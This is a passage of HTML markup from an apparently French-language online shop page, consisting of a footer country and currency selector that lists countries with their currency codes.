                      Fr)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="HK"
                    >
                      R.A.S. chinoise de Hong Kong (HKD
                      $)
                    </option><option
                      value="MO"
                    >
                      R.A.S. chinoise de Macao (MOP
                      P)
                    </option><option
                      value="CF"
                    >
                      République centrafricaine (XAF
                      CFA)
                    </option><option
                      value="DO"
                    >
                      République dominicaine (DOP
                      $)
                    </option><option
                      value="RO"
                    >
                      Roumanie (RON
                      Lei)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (GBP
                      £)
                    </option><option
                      value="RU"
                    >
                      Russie (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="EH"
                    >
                      Sahara occidental (MAD
                      د.م.)
                    </option><option
                      value="BL"
                    >
                      Saint-Barthélemy (EUR
                      €)
                    </option><option
                      value="KN"
                    >
                      Saint-Christophe-et-Niévès (XCD
                      $)
                    </option><option
                      value="SM"
                    >
                      Saint-Marin (EUR
                      €)
                    </option><option
                      value="MF"
                    >
                      Saint-Martin (EUR
                      €)
                    </option><option
                      value="SX"
                    >
                      Saint-Martin (partie néerlandaise) (ANG
                      ƒ)
                    </option><option
                      value="PM"
                    >
                      Saint-Pierre-et-Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      Saint-Vincent-et-les Grenadines (XCD
                      $)
                    </option><option
                      value="SH"
                    >
                      Sainte-Hélène (SHP
                      £)
                    </option><option
                      value="LC"
                    >
                      Sainte-Lucie (XCD
                      $)
                    </option><option
                      value="SV"
                    >
                      Salvador (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="ST"
                    >
                      Sao Tomé-et-Principe (STD
                      Db)
                    </option><option
                      value="SN"
                    >
                      Sénégal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbie (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (EUR
                      €)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapour (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovaquie (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovénie (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalie (EUR
                      €)
                    </option><option
                      value="SD"
                    >
                      Soudan (EUR
                      €)
                    </option><option
                      value="SS"
                    >
                      Soudan du Sud (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SE"
                    >
                      Suède (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Suisse (CHF
                      CHF)
                    </option><option
                      value="SR"
                    >
                      Suriname (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard et Jan Mayen (EUR
                      €)
                    </option><option
                      value="TJ"
                    >
                      Tadjikistan (TJS
                      ЅМ)
                    </option><option
                      value="TW"
                    >
                      Taïwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzanie (TZS
                      Sh)
                    </option><option
                      value="TD"
                    >
                      Tchad (XAF
                      CFA)
                    </option><option
                      value="CZ"
                    >
                      Tchéquie (CZK
                      Kč)
                    </option><option
                      value="TF"
                    >
                      Terres australes françaises (EUR
                      €)
                    </option><option
                      value="IO"
                    >
                      Territoire britannique de l’océan Indien (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Territoires palestiniens (ILS
                      ₪)
                    </option><option
                      value="TH"
                    >
                      Thaïlande (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor oriental (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinité-et-Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisie (EUR
                      €)
                    </option><option
                      value="TM"
                    >
                      Turkménistan (EUR
                      €)
                    </option><option
                      value="TR"
                    >
                      Turquie (EUR
                      €)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Viêt Nam (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis-et-Futuna (XPF
                      Fr)
                    </option><option
                      value="YE"
                    >
                      Yémen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambie (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/partitions-tongue-drum/products/pack-partitions-chansons-noel-2" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    France (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Afrique du Sud
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanie
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algérie
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Allemagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua-et-Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arabie saoudite
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Arménie
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australie
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Autriche
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaïdjan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahreïn
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbade
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Bénin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermudes
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhoutan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Biélorussie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivie
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnie-Herzégovine
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brésil
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodge
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroun
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cap-Vert
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chili
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            Chine
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chypre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comores
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo-Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo-Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Corée du Sud
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Danemark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominique
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Égypte
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Émirats arabes unis
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Équateur
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Érythrée
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            État de la Cité du Vatican
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            États-Unis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Éthiopie
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fidji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambie
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Géorgie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Géorgie du Sud-et-les Îles Sandwich du Sud
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grèce
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenade
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Groenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinée
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Guinée équatoriale
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinée-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guyane française
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haïti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hongrie
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Île Christmas
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Île Norfolk
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Île de Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Île de l’Ascension
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Îles Åland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
